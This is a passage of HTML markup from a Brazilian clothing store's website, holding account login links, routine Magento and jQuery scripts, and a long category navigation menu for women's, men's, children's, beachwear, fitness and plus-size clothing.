                <span class="lgin-lbl">Acesse sua conta</span>
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->

            <a href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            /
            <a href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>

            <!-- /ko -->
        </div>
        <span class="icon chevron-right"></span>
    </div>
    <div data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <div class="logout">
            <a href="https://fashion4all.com.br/customer/account/logout/">
                Sair            </a>
        </div>
        <!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
    <script>
        require([
            'jquery'
        ], function ($) {
            $('.mobile-account-links .close-btn').on('click', function (e) {
                $('.mobile-account-links .action.nav-toggle').click()
            });

            $('.mobile-account-links .greet.welcome').on('click', function (e) {
                if (!$(e.target).is('a')) {
                    window.location = "https://fashion4all.com.br/customer/account/";
                }
            });
        });
    </script>
    <script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
</div><nav class="navigation" id="main-menu" data-mage-init='{"menuRender": {}}'>
    <div class="options">
                                <div class="option lvl-1 has-children dropdown complex" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href=""
                    tabindex="-1"
                    onclick='return false;'                    role="menuitem">
                                        <span class="title">Categorias</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/body.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/calca.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cropped                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/pijamas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/saias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/conjuntos-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/pijamas-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/polos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Infantil                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Infantil</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninas                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                                                    >
                                                                                    Blusas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/conjuntos-meninas.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/pijamas-meninas.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                                                    >
                                                                                    Vestidos                                                                                 </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninos                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                                                    >
                                                                                    Bermudas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                                                    >
                                                                                    Casacos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/conjuntos-meninos.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/pijamas-meninos.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                                                    >
                                                                                    Shorts                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Praia                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Praia</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-praia.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cangas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/conjuntos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kaftans                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kimonos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saídas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas Infantis                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Fitness                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Fitness</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-fitness.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/conjuntos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Leggings                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tops                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Plus Size                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Plus Size</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Feminino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                                                    >
                                                                                    Blazers                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
